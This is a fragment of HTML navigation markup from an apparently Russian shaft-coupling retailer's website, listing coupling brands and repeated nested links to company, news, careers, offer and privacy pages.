											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">					Муфты Centaflex CF-A					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_cf_h/">					Муфты Centaflex CF-H					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">					Муфты Centaflex CF-X					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">					Муфты Centaflex CF-K					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">					 Муфты KTR BoWex					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hitachi/">					Муфты Hitachi					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hyundai/">					Муфты Hyundai					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_doosan/">					Муфты Doosan					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_volvo/">					Муфты Volvo					</a>														</div>
																																																																																</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/application">					Применение					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/selection">					Подбор муфт					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/delivery">					Доставка					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">					Компания					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
